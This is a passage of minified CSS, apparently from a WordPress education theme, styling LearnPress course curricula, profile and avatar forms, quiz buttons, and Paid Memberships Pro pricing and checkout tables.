(max-width:768px){#learn-press-block-content:before{width:60px;height:60px;margin-left:-30px;margin-top:-30px;-webkit-clip-path:polygon(0 60px,60px 60px,60px 30px,30px 30px,30px 0,0 0)}#learn-press-block-content span{clip:rect(0,64px,32px,32px);width:64px;height:64px;margin-left:-32px;margin-top:-32px}#learn-press-block-content span:before{width:64px;height:64px}.learn-press-course-results-progress .course-progress,.learn-press-course-results-progress .items-progress{width:100%;margin-right:0}}@media (min-width:992px){.learn-press-courses li.course:nth-child(4n+1){clear:left}}@media (max-width:992px){.learn-press-courses{margin:0}}@media (max-width:992px) and (min-width:600px){.learn-press-courses li.course{width:31.33%;margin:0 2% 30px 0}.learn-press-courses li.course:nth-child(3n+1){clear:left;margin-left:0}}@media (max-width:600px) and (min-width:400px){.learn-press-courses li.course{width:48%;margin:0 2% 30px 0}.learn-press-courses li.course:nth-child(2n+1){clear:left;margin-left:0}}@media (max-width:400px){.learn-press-courses li.course{width:100%;margin:0 0 30px;clear:left}}@media screen and (min-width:61.5625em){body.single-lp_course article.lp_course .entry-content{width:100%}body.single-lp_course article.lp_course .entry-footer{display:none}}@media screen and (max-width:615px){.payment-method-form.payment_method_authorizenet .row-fluid{padding-bottom:15px}.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child{width:100%;margin-bottom:15px}.payment-method-form.payment_method_authorizenet .row-fluid .span6 label{margin-left:17px}.payment-method-form.payment_method_authorizenet .row-fluid .span6 input,.payment-method-form.payment_method_authorizenet .row-fluid .span6 select{margin-left:10px;padding:8px 0}.payment-method-form.payment_method_authorizenet .row-fluid .span6 select.required{color:#000}.payment-method-form.payment_method_authorizenet .row-fluid .span6 #learn-press-authorizenet-payment-expmonth{margin-bottom:10px}}@media (max-width:1366px){body #course-curriculum-popup #popup-main{padding-top:70px;width:calc(100% - 350px);width:-webkit-calc(100% - 350px);width:-moz-calc(100% - 350px)}body #course-curriculum-popup #popup-sidebar{width:350px;top:60px}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum{width:100%}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{padding-right:15px}body #course-curriculum-popup #popup-header{height:70px}body #course-curriculum-popup #popup-header .courses-searching{line-height:70px}body #course-curriculum-popup #popup-header .courses-searching .form-control,body #course-curriculum-popup #popup-header .courses-searching button,body #course-curriculum-popup #popup-header .courses-searching button .fa,body #course-curriculum-popup #popup-header .popup-close{line-height:70px;height:70px}body #learn-press-block-content.popup-block-content{left:350px;top:70px;width:auto;height:auto}body #learn-press-block-content.popup-block-content .thim-box-loading-container div#preload{width:calc(100% - 350px);width:-webkit-calc(100% - 350px);width:-moz-calc(100% - 350px)}}@media (min-width:1025px){#course-curriculum-popup iframe{min-height:0!important}}@media (max-width:1024px){body #learn-press-block-content.popup-block-content{left:0;background-color:#fff}#course-curriculum-popup{overflow:scroll;-webkit-overflow-scrolling:touch}body #learn-press-block-content .thim-box-loading-container div#preload{width:100%}body #course-curriculum-popup{background:#fff!important;overflow:auto;width:100vw;height:100vh}body #course-curriculum-popup #popup-main,body #course-curriculum-popup #popup-main #popup-content #popup-content-inner iframe{position:relative;left:auto;top:auto;height:auto}body #course-curriculum-popup #popup-sidebar{width:100%;top:auto;position:relative;float:none;clear:both;max-width:700px;margin:auto;border-right:0;padding-bottom:50px;padding-top:30px}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum{width:100%}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum:before{display:none}body #course-curriculum-popup #popup-main{width:100%;float:none;right:auto;bottom:auto}body #course-curriculum-popup #popup-main #popup-content #popup-content-inner{margin:0}body #course-curriculum-popup #popup-main #popup-content #popup-content-inner iframe body.content-item-only .learn-press-content-item-only{background:red}body.content-item-only .learn-press-content-item-only{position:relative;left:auto;top:auto;height:auto;overflow:hidden;padding:0}body.content-item-only #learn-press-content-item{overflow:hidden}body #learn-press-block-content{left:0;top:0}}@media (max-width:767px){.learn-press .course-summary .course-tabs .tab-content{padding-right:0;padding-left:0}.learn-press .course-tabs .tab-content .tab-pane{padding-left:15px;padding-right:15px}.learn-press .course-tabs .tab-content .tab-pane#tab-course-curriculum{padding-left:0;padding-right:0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index{min-width:30px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left{min-width:55px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center{max-width:calc(100% - 80px);max-width:-webkit-calc(100% - 80px);max-width:-moz-calc(100% - 80px)}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center .completed-button,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center .completed-button{margin-left:0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta{padding-top:5px}#learn-press-content-item iframe{max-width:100%;max-height:56vw}body.content-item-only div.learn-press-content-item-only{padding:0}}@media (max-width:360px){#learn-press-content-item .learn-press-content-item-container{padding-left:15px;padding-right:15px}}.user-profile-edit-form h3.title{text-transform:uppercase}.hide-if-js{display:none!important}.learn-press-user-profile #lp-user-edit-avatar .moxie-shim,.learn-press-user-profile .lp-avatar-preview .profile-picture.profile-avatar-hidden{display:none}.learn-press-user-profile #lp-user-edit-avatar .lp-form-field-avatar{float:left}.learn-press-user-profile #lp-user-edit-avatar #lp-avatar-actions{margin:20px 0 0}.learn-press-user-profile .lp-avatar-preview{position:relative;float:left;background-color:#DDD}.learn-press-user-profile .lp-avatar-preview .profile-picture{float:left;margin-right:-100%;width:100%}.learn-press-user-profile .lp-avatar-preview .profile-picture img{width:100%;height:100%;border-radius:0}.learn-press-user-profile .lp-avatar-preview .lp-avatar-preview-actions{position:absolute;top:50%;width:100%;margin-top:-14px;text-align:center}.learn-press-user-profile .lp-avatar-preview .lp-avatar-preview-actions a{text-decoration:none;font-size:12px;background:#FFF;display:inline-block;box-shadow:none;padding:5px 10px}.learn-press-user-profile .lp-avatar-preview .lp-avatar-upload-progress{position:absolute;height:10px;background:#FFF;top:50%;margin-top:-5px;left:10px;right:10px;display:none}.learn-press-user-profile .lp-avatar-preview .lp-avatar-upload-progress .lp-avatar-upload-progress-value{width:0;height:10px;background:#5dbe59}.learn-press-user-profile .lp-avatar-preview .lp-avatar-preview-actions,.learn-press-user-profile .lp-avatar-preview .lp-avatar-upload-error{display:none}.learn-press-user-profile .lp-avatar-preview:hover .lp-avatar-preview-actions{display:block}.learn-press-user-profile .lp-avatar-preview.upload-error .lp-avatar-preview-actions,.learn-press-user-profile .lp-avatar-preview.uploading .lp-avatar-preview-actions{display:none}.learn-press-user-profile .lp-avatar-preview.upload-error .lp-avatar-upload-error,.learn-press-user-profile .lp-avatar-preview.upload-error .lp-avatar-upload-progress,.learn-press-user-profile .lp-avatar-preview.uploading .lp-avatar-upload-progress{display:block}.learn-press-user-profile .lp-avatar-preview.upload-error:before,.learn-press-user-profile .lp-avatar-preview.uploading:before{position:absolute;width:100%;height:100%;background:#FFF;opacity:.4;content:''}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-preview-actions{display:none}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;overflow:hidden}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image img{max-width:inherit;cursor:move}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls{position:absolute;bottom:0;width:100%;height:30px}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls .lp-zoom{position:absolute;height:10px;bottom:10px;left:10px;right:30px;background:#5dbe59}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls .lp-zoom .ui-slider{position:absolute;left:0;right:10px;height:100%}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls .lp-zoom .ui-slider .ui-slider-handle{display:inline-block;width:10px;height:14px;background:#FFF;position:absolute;margin-top:-2px;border:1px solid #5dbe59;box-shadow:none;outline:0;cursor:ew-resize}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls .lp-cancel-upload{text-decoration:none;position:absolute;bottom:5px;right:5px;box-shadow:none}.learn-press-user-profile .lp-avatar-preview.croping .lp-avatar-crop-image .lp-crop-controls:before{position:absolute;height:30px;width:100%;content:'';background:#FFF;opacity:.4}.learn-press-user-profile .lp-avatar-preview:after{display:block;content:'';clear:both}.learn-press-user-profile .lp-avatar-preview:after:after{content:'';display:block;clear:both}#your-profile ul{list-style:none;margin:0;display:block;overflow:hidden}#your-profile ul li{list-style:none}#your-profile ul.learn-press-subtabs li{float:left;display:inline-block;margin:0;position:relative;border-bottom:1px solid #eee}#your-profile ul.learn-press-subtabs li:after{bottom:-1px;z-index:10;background:0 0;left:0;right:3px;height:1px;content:'';position:absolute}#your-profile ul.learn-press-subtabs li.current:before{content:'';position:absolute;left:0;right:3px;top:0;height:3px;z-index:10;background:#5dbe59}#your-profile ul.learn-press-subtabs li.current a,#your-profile ul.learn-press-subtabs li.current span,#your-profile ul.learn-press-subtabs li.current:after{background:#fff}#your-profile ul.learn-press-subtabs li:last-child.current:before,#your-profile ul.learn-press-subtabs li:last-child:after{right:0}#your-profile ul.learn-press-subtabs li:last-child a,#your-profile ul.learn-press-subtabs li:last-child span{margin-right:0}#your-profile ul.learn-press-subtabs li a,#your-profile ul.learn-press-subtabs li span{padding:5px 15px;line-height:25px;font-size:12px;min-width:100px;display:inline-block;border:1px solid #eee;border-bottom:0;font-weight:700;background:#f9f9f9;margin-right:3px;text-align:center;color:#333}#your-profile .learn-press-subtab-content{clear:both;padding:30px 30px 40px;border:1px solid #eee;margin:30px 0}#your-profile .learn-press-subtab-content .lp-form-field{margin-bottom:20px}#your-profile .learn-press-subtab-content .lp-form-field .description{margin-bottom:10px}#your-profile .learn-press-subtab-content .lp-form-field:last-child{margin-bottom:0}#your-profile .learn-press-subtab-content .lp-form-field .lp-form-field-input input,#your-profile .learn-press-subtab-content .lp-form-field .lp-form-field-input select{padding:5px 15px;width:100%;border:1px solid #eee}#your-profile .learn-press-subtab-content .lp-form-field .lp-form-field-input textarea{padding:10px 15px;border:1px solid #eee}#your-profile #lp-upload-photo{padding:5px 10px;background:#f2f2f2;border:1px solid #a0a0a0;color:#333;font-weight:400;font-size:14px;border-radius:3px;line-height:18px;text-transform:none}#your-profile #lp-remove-upload-photo{background:0 0;border:none;font-weight:400;font-size:14px;text-align:center;text-transform:none;border-radius:50%;color:red;padding:0;margin:0 0 0 10px;line-height:25px}#your-profile .title{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:30px}#your-profile input,#your-profile select{width:250px;max-width:100%}#your-profile textarea{width:100%;max-width:100%}#your-profile input[type=submit]{width:auto;border:none;padding:6px 30px;border-radius:20px;color:#fff;background:#5dbe59}#your-profile input[type=submit][disabled=disabled]{color:#666;cursor:no-drop;background:#ccc}#your-profile input[type=submit][disabled=disabled]:hover{color:#666;background:#ccc}#your-profile input[type=submit]:hover{background:#e6a303}#your-profile label{display:block;color:#333;font-weight:700}#your-profile .info-field{display:block;overflow:hidden;clear:both}#your-profile .info-field.end-box{margin-bottom:50px}#your-profile .change-password{margin-bottom:0;display:block;padding-bottom:0}#your-profile .link-change-password{color:#5dbe59;display:inline-block;margin-bottom:0}#your-profile .link-change-password:hover{text-decoration:underline}#your-profile #user_profile_password_form{margin-bottom:0;padding-top:15px}#your-profile #user_profile_password_form .error{margin:15px 0 0;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;color:#a94442;background:#f2dede;display:block}#your-profile .learn-press-message{margin:0 0 20px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;display:block}#your-profile .learn-press-message.error{color:#a94442;background:#f2dede}#your-profile .learn-press-message.success{color:#3c763d;background:#dff0d8}#your-profile input#pass2{margin-bottom:0}.lp-sub-menu{margin-bottom:20px!important}.lp-sub-menu li{display:inline-block;list-style:none;padding-right:15px}.lp-sub-menu li a,.lp-sub-menu li span{color:#333}.lp-sub-menu li span{border-bottom:2px solid #2893c9}body #course-curriculum-popup{background:rgba(0,0,0,.75)}body #learn-press-block-content{position:fixed;z-index:99999999;width:auto;height:auto;left:0;top:90px;right:0;bottom:0;background:0 0}body #learn-press-block-content:after,body #learn-press-block-content:before{display:none}body #learn-press-block-content .thim-loading-container{width:900px;max-width:100%;background:#fff;margin:0 auto}body #learn-press-block-content div#preload{width:calc(100% - 400px);width:-webkit-calc(100% - 400px);width:-moz-calc(100% - 400px);right:0}body #popup_container #popup_title,body #popup_panel #popup_ok{background:#5dbe59;color:#fff}body #popup_panel #popup_ok:hover{background:#e6a303}.quiz-buttons{overflow:hidden}.quiz-buttons .button-hint{display:inline-block;margin-right:10px;background:#333;color:#fff}.quiz-buttons .button-hint:hover{background:#5dbe59;color:#333}.quiz-buttons .button-next-question{display:inline-block;margin-right:10px;background:#333;color:#fff}.quiz-buttons .button-next-question:hover{background:#5dbe59;color:#333}.quiz-buttons .button-check-answer{display:inline-block;margin-right:10px;background:#333;color:#fff}.quiz-buttons .button-check-answer:hover{background:#5dbe59;color:#333}.quiz-buttons .button-prev-question{display:inline-block;margin-right:10px;background:#333;color:#fff}#learn-press-course-curriculum .course-item.course-lesson .course-item-title:before,#learn-press-course-curriculum .course-item.course-quiz .course-item-title:before,.learn-press #learn-press-course-curriculum .section-content .course-item .completed-button{display:none}.quiz-buttons .button-prev-question:hover{background:#5dbe59;color:#333}.quiz-buttons .finish-quiz{overflow:hidden;clear:both;margin-top:10px}.quiz-buttons .button-finish-quiz{float:left;clear:both}.complete-lesson-button{margin-top:15px}.complete-lesson-button.completed{background:#54B551;color:#fff}#learn-press-course-curriculum .section-header:hover,#learn-press-course-curriculum ul.curriculum-sections,#learn-press-course-curriculum ul.section-content{background:0 0}.thim-course-megamenu .course-meta{margin-bottom:0}#profile-picture-picture{margin-top:10px}#learn-press-course-curriculum .section-header{background:0 0;padding-bottom:10px}#learn-press-course-curriculum .course-item{background:0 0!important;border:none}#learn-press-course-curriculum .course-item:hover{background:0 0!important}.thim-course-landing-button .purchase-course{margin:0!important}.thim-course-landing-button .course-price .value,body .learn-press .course-payment .course-price .value{color:#2e8ece}body.single #main-content .course-price .value.has-origin{position:relative;padding-top:10px;margin-bottom:-10px}body.single #main-content .course-price .value.has-origin .course-origin-price{color:#666;font-size:16px;font-weight:400;text-decoration:line-through;position:absolute;top:-14px;right:0}.thim-lp-pmpro-desc .readmore-link:hover,body #popup-footer .course-content-lesson-nav a:hover,form.pmpro_form .pmpro_thead-msg a:hover{text-decoration:underline}body #course-curriculum-popup #popup-main #popup-footer{border-top:1px dashed #DDD;overflow:hidden;margin:0 0 20px;padding-top:10px;background:0 0;height:60px;left:30px;right:30px}body #popup-footer .course-content-lesson-nav a{font-size:14px;font-weight:700;color:#333;display:block}#learn-press-course-curriculum .course-item.item-current:before,.review-stars-rated .review-stars.filled:before{display:none}body #popup-footer .course-content-lesson-nav span{text-transform:uppercase;font-weight:700;font-size:11px}body #popup-footer .course-item-prev{float:left;text-align:left}body #popup-footer .course-item-next{float:right;text-align:right}#learn-press-course-curriculum ul.curriculum-sections li.section,#learn-press-course-curriculum ul.section-content li.section{list-style-type:none;padding-bottom:20px}.widget-area .thim-course-list-sidebar .thim-course-content .course-meta .course-review .review-stars-rated .review-stars>li{padding:0}#tab-course-review .course-review .content-review>ul .review-text ul li,#tab-reviews .course-review .content-review>ul .review-text ul li{margin:0;border:0;background:0 0}#tab-course-review .course-rating .detailed-rating .stars>div.key,#tab-reviews .course-rating .detailed-rating .stars>div.key{min-width:50px}.learn-press form.enroll-course{display:inline-block}.course-curriculum .button-retake-course{margin-bottom:30px}.lp-pmpro-footer,.lp-pmpro-header,.lp-pmpro-main{overflow:hidden;width:100%}.lp-pmpro-header .list-item{border-left:0;min-height:200px}.lp-pmpro-footer tr{border:none}.lp-pmpro-footer .list-item{min-height:81px;padding:50px 0;vertical-align:middle}.lp-pmpro-footer .list-item .thim_btn{display:inline-block;line-height:28px;padding:5px 30px;border:1px solid #2e8ece;border-radius:30px;font-weight:700;font-size:13px;text-transform:uppercase;color:#2e8ece}.lp-pmpro-footer .list-item .thim_btn:hover{background-color:#2e8ece;color:#fff}.lp-pmpro-membership-list{max-width:100%;margin:auto}.lp-pmpro-membership-list .item-row,.lp-pmpro-membership-list .lp-pmpro-header{border:none}.lp-membership-list-mobile .lp-pmpro-membership-list{max-width:100%;margin-bottom:50px}.lp-membership-list-mobile .lp-pmpro-membership-list:last-child{margin-bottom:0}.lp-membership-list-mobile .lp-pmpro-membership-list .list-main{width:65%}.lp-membership-list-mobile .lp-pmpro-membership-list .header-item{width:100%}.lp-pmpro-membership-list .list-item,.lp-pmpro-membership-list .list-main{text-align:center}.lp-pmpro-membership-list .list-item.item-td,.lp-pmpro-membership-list .list-main.item-td{border-left:1px solid #eee;padding-top:0;padding-bottom:0}.lp-pmpro-membership-list .list-item.item-td span,.lp-pmpro-membership-list .list-main.item-td span{padding-top:10px;width:100%;display:block;padding-bottom:10px;border-bottom:1px solid #ccc}.lp-pmpro-membership-list .list-main{width:34%;text-align:left}.lp-pmpro-membership-list .header-item{padding-top:30px;padding-bottom:30px;position:relative;text-align:center;vertical-align:top;border-left:1px solid #eee}.lp-pmpro-membership-list .header-item.position-2 .lp-price{color:#FFF;background-color:#2e8ece}.lp-pmpro-membership-list .header-item.has-3{width:22%}.lp-pmpro-membership-list .header-item.has-2{width:33%}.lp-pmpro-membership-list .item-td{border:none;padding:10px 30px;line-height:25px}.lp-pmpro-membership-list .item-td a{color:#666}.lp-pmpro-membership-list .item-td.item-desc{font-weight:700}.lp-pmpro-membership-list .item-td.item-check{color:#55b450;font-size:17px}.lp-pmpro-membership-list .item-td.item-none{color:#bbb;font-size:17px}.lp-pmpro-membership-list .lp-title{font-size:16px;font-weight:700;margin:5px 0 15px;line-height:30px;text-transform:uppercase;color:#2e8ece}.lp-pmpro-membership-list .lp-desc{font-size:14px;color:#888;font-weight:400;line-height:22px;margin-bottom:0}.lp-pmpro-membership-list .lp-price{font-size:30px;font-weight:700;color:#333;display:inline-block;width:100px;line-height:100px;border-radius:50%;border:1px solid}.lp-pmpro-membership-list .lp-price .expired{font-size:24px;line-height:26px;font-weight:400}.lp-pmpro-membership-list .lp-price .expired .currency{font-size:14px}.lp-membership-list-mobile .lp-pmpro-membership-list .header-item{border-left:none}.lp-membership-list-mobile .lp-pmpro-membership-list .lp-desc{margin-bottom:20px}.lp-membership-list-mobile .lp-pmpro-membership-list .item_level{border:1px solid #e7e7e7;margin-bottom:20px}.lp-membership-list-mobile .lp-pmpro-membership-list .item_level .list_courses{border-top:1px solid #eee}.lp-membership-list-mobile .lp-pmpro-membership-list .item_level .list_courses .item-td{text-align:center}#pmpro_paypalexpress_checkout input{border:0;padding:0}form.pmpro_form .lp-pmpro-name{width:150px;height:150px;float:left;clear:none;margin:0 20px 0 0;position:relative}form.pmpro_form .lp-pmpro-name h4{color:#fff;line-height:30px;font-size:20px;font-weight:700;text-transform:uppercase;text-align:center;vertical-align:middle;margin:0;position:absolute;left:10px;right:10px;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}form.pmpro_form .lp-pmpro-content{width:calc(100% - 170px);width:-webkit-calc(100% - 170px);width:-moz-calc(100% - 170px);float:right;clear:none;margin:0}form.pmpro_form .lp-pmpro-desc{text-align:left;float:none;clear:both;margin:0 0 5px;line-height:25px}form.pmpro_form .lp-pmpro-desc label,form.pmpro_form .lp-pmpro-desc p{display:inline-block;margin:0}form.pmpro_form .lp-pmpro-desc label{margin-right:5px;width:auto}form.pmpro_form .lp-pmpro-desc.lp-pmpro-description{margin-top:15px}form.pmpro_form h3.pmpro_thead-name{margin:0;font-size:17px;font-weight:700;padding-left:10px}form.pmpro_form .pmpro_thead-msg{font-style:normal;font-size:14px;color:#999}form.pmpro_form .pmpro_thead-msg a{font-weight:700;color:#e7a507;text-transform:none;margin-left:5px}form.pmpro_form .lp-pmpro-account-info .lp-pmpro-desc{max-width:500px;float:none;overflow:hidden;margin:auto auto 15px;clear:both}form.pmpro_form .lp-pmpro-account-info .lp-pmpro-desc label{min-width:175px;text-align:left;font-size:15px;font-weight:700;color:#888}form.pmpro_form .lp-pmpro-account-info abbr[data-original-title],form.pmpro_form .lp-pmpro-account-info abbr[title]{border-bottom:0;vertical-align:bottom;margin-left:5px;color:#999}#pmpro_form tbody tr td.lp-pmpro-td,#pmpro_pricing_fields tbody tr td.lp-pmpro-td{padding:30px 40px}#pmpro_form .pmpro_submit{text-align:center}#pmpro_form .pmpro_submit span{float:none;overflow:hidden;display:block}.pmpro-has-access #pmpro_billing_address_fields tbody #ExpirationMonth+.pmpro_asterisk,.pmpro-has-access #pmpro_cancel hr,.pmpro-has-access #pmpro_payment_information_fields tbody #ExpirationMonth+.pmpro_asterisk{display:none}#pmpro_form table{margin-bottom:40px}.thim-lp-pmpro-desc{max-width:430px;margin:auto}.thim-lp-pmpro-desc h4{font-size:22px;margin:0 0 15px}.thim-lp-pmpro-desc .description{margin-bottom:20px;color:#888}.thim-lp-pmpro-desc .readmore-link{text-transform:uppercase;cursor:pointer;font-size:14px;font-weight:700}.thim-lp-pmpro-desc .readmore-link .fa{margin-left:5px}.pmpro-has-access .pmpro_submit{margin-left:0!important}.pmpro-has-access .pmpro_error{color:#a94442;background:#f2dede}.pmpro-has-access .pmpro_thead-name{text-transform:uppercase}.pmpro-has-access .pmpro_thead-msg{text-transform:lowercase}.pmpro-has-access ul{list-style-type:none}.pmpro-has-access .entry-content ul{list-style:inherit}.pmpro-has-access .navigation a,.pmpro-has-access .pmpro_actionlinks a{font-weight:700;font-size:15px;padding:0;margin:0 10px;line-height:30px}.pmpro-has-access .navigation a:first-child,.pmpro-has-access .pmpro_actionlinks a:first-child{margin-left:0}.pmpro-has-access .navigation a:last-child,.pmpro-has-access .pmpro_actionlinks a:last-child{margin-right:0}.pmpro-has-access a.pmpro_btn,.pmpro-has-access input.pmpro_btn{border:none;padding:5px 25px;border-radius:0;text-transform:uppercase;outline:0;line-height:30px}.pmpro-has-access table.pmpro_invoice{margin-top:40px}.pmpro-has-access #pmpro_account-invoices thead tr th,.pmpro-has-access #pmpro_account-membership thead tr th,.pmpro-has-access #pmpro_cancel thead tr th,.pmpro-has-access #pmpro_invoices_table thead tr th,.pmpro-has-access table#pmpro_levels_table thead tr th,.pmpro-has-access table.pmpro_invoice thead tr th{border:1px solid #eee;text-align:center;padding:10px 15px}.pmpro-has-access #pmpro_account-invoices tbody .odd td,.pmpro-has-access #pmpro_account-membership tbody .odd td,.pmpro-has-access #pmpro_cancel tbody .odd td,.pmpro-has-access #pmpro_invoices_table tbody .odd td,.pmpro-has-access table#pmpro_levels_table tbody .odd td,.pmpro-has-access table.pmpro_invoice tbody .odd td{background-color:transparent}.pmpro-has-access #pmpro_account-invoices tbody .active td,.pmpro-has-access #pmpro_account-membership tbody .active td,.pmpro-has-access #pmpro_cancel tbody .active td,.pmpro-has-access #pmpro_invoices_table tbody .active td,.pmpro-has-access table#pmpro_levels_table tbody .active td,.pmpro-has-access table.pmpro_invoice tbody .active td{background-color:#eee}.pmpro-has-access #pmpro_account-invoices tbody tr td,.pmpro-has-access #pmpro_account-membership tbody tr td,.pmpro-has-access #pmpro_cancel tbody tr td,.pmpro-has-access #pmpro_invoices_table tbody tr td,.pmpro-has-access table#pmpro_levels_table tbody tr td,.pmpro-has-access table.pmpro_invoice tbody tr td{text-transform:capitalize;text-align:center;padding:10px 15px;border:1px solid #eee}.pmpro-has-access table#pmpro_levels_table tbody tr td .pmpro_btn{border-radius:0;border:none;font-size:15px}.pmpro-has-access #pmpro_account-profile ul{margin:0}.pmpro-has-access #pmpro_account-profile ul li{list-style-type:none}.pmpro-has-access #pmpro_account-profile .pmpro_actionlinks{margin-top:30px}.pmpro-has-access #pmpro_cancel h3{margin:0 0 30px;text-transform:uppercase}.pmpro-has-access #pmpro_account .pmpro_box{margin-top:0}.pmpro-has-access #pmpro_account .pmpro_box h3{margin:20px 0 30px;text-transform:uppercase}.pmpro-has-access #pmpro_billing_address_fields thead th,.pmpro-has-access #pmpro_payment_information_fields thead th{text-transform:uppercase}.pmpro-has-access #pmpro_billing_address_fields tbody label,.pmpro-has-access #pmpro_payment_information_fields tbody label{font-weight:400;font-size:15px;text-align:left;width:175px}.pmpro-has-access #pmpro_billing_address_fields tbody input,.pmpro-has-access #pmpro_billing_address_fields tbody select,.pmpro-has-access #pmpro_payment_information_fields tbody input,.pmpro-has-access #pmpro_payment_information_fields tbody select{border-radius:0;border:1px solid #eee;padding:7px 10px;height:40px;max-width:230px;outline:0;margin:0}.pmpro-has-access #pmpro_billing_address_fields tbody select,.pmpro-has-access #pmpro_payment_information_fields tbody select{font-size:15px}.pmpro-has-access #pmpro_billing_address_fields tbody #ExpirationMonth,.pmpro-has-access #pmpro_billing_address_fields tbody #ExpirationYear,.pmpro-has-access #pmpro_payment_information_fields tbody #ExpirationMonth,.pmpro-has-access #pmpro_payment_information_fields tbody #ExpirationYear{width:calc(15% - 3.5px);width:-webkit-calc(15% - 3.5px);width:-moz-calc(15% - 3.5px)}.pmpro-has-access #pmpro_billing_address_fields tbody .pmpro_error,.pmpro-has-access #pmpro_payment_information_fields tbody .pmpro_error{border-color:#a00;background-color:transparent}.pmpro-has-access #pmpro_billing_address_fields abbr,.pmpro-has-access #pmpro_payment_information_fields abbr{color:red;font-weight:700;border:0}.pmpro-has-access #pmpro_billing_address_fields tbody tr td,.pmpro-has-access #pmpro_billing_address_fields thead tr th,.pmpro-has-access #pmpro_payment_information_fields tbody tr td,.pmpro-has-access #pmpro_payment_information_fields thead tr th,.pmpro-has-access #pmpro_pricing_fields tbody tr td,.pmpro-has-access #pmpro_pricing_fields thead tr th{padding:10px 15px;border:1px solid #eee}#pmpro_account #pmpro_account-membership{padding-top:0}#pmpro_account #pmpro_account-membership>h3{margin-top:0}.pmpro_message{color:#31708f;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;background:#d9edf7}.lp_pmpro_courses_by_level .level-wrap{margin-bottom:50px;border:1px solid #EEE;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative}.lp_pmpro_courses_by_level .level-wrap.feature:before{background:url(images/pricing-featured.png) top right no-repeat;content:'';position:absolute;width:51px;height:51px;top:-3px;right:-3px}.lp_pmpro_courses_by_level .level-wrap header{text-align:center}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_title_level{text-transform:uppercase;margin:0;position:relative;text-align:center;font-size:18px;color:#FFF;line-height:62px;padding:10px 30px;overflow:hidden}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_title_level:before{content:'';position:absolute;top:-70px;left:-50px;right:-50px;bottom:0;z-index:-1;border-radius:0 0 50% 50%;background:#ffb606}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level{text-align:center;padding:35px 30px 30px}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level .price{font-size:40px;font-weight:400;line-height:50px;margin:0}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level .expired{color:#999;line-height:25px;margin:0}.lp_pmpro_courses_by_level .level-wrap footer{padding:25px 30px 40px;text-align:center}.lp_pmpro_courses_by_level .level-wrap footer a{font-size:13px;font-weight:700;line-height:30px;display:inline-block;padding:5px 25px}.lp_pmpro_courses_by_level .level-wrap main{padding:0 30px}.lp_pmpro_courses_by_level .level-wrap ul{padding:0}.lp_pmpro_courses_by_level .level-wrap ul li{padding:12px 0;border-top:1px solid #eee}.lp_pmpro_courses_by_level .level-wrap ul li a{line-height:25px;color:#999;display:block}.add_to_wishlist,.product-cat,.product-cat li,.product-cat li a,.product_thumb,.quick-view .loading.dark,.quick-view a.quick-view_text{display:inline-block}.lp_pmpro_courses_by_level .level-wrap:hover{box-shadow:0 0 10px rgba(0,0,0,.1)}.lp_pmpro_courses_by_level .navigation{clear:both}body #pmpro_account .pmpro_box{border-top:0}form.pmpro_form .pmpro_message{margin-top:0;margin-bottom:40px}form.pmpro_form table{margin-bottom:60px}form.pmpro_form .pmpro_submit{margin:0;overflow:hidden}body form.pmpro_form .input,body form.pmpro_form select,body form.pmpro_form textarea,body table,body td,body tr{border-color:#eee}.list-product-cat{text-align:center;margin-bottom:60px;margin-top:-10px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:none}.product-cat{margin:0 auto;border-bottom:1px solid #eee;padding:0 10px}.product-cat li{list-style:none}.product-cat li a{border-bottom:2px solid transparent;margin:0 8px -2px;padding:5px 8px;text-transform:uppercase;cursor:pointer;font-size:13px;font-weight:700}.quick-view{position:absolute;z-index:999;text-align:center;bottom:0;left:50%;margin-top:-22px;-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);-o-transform:translate(-50%);cursor:pointer}.quick-view a.quick-view_text{border:1px solid #fff;border-radius:30px;color:#fff;width:130px;font-size:13px;line-height:28px;padding:5px 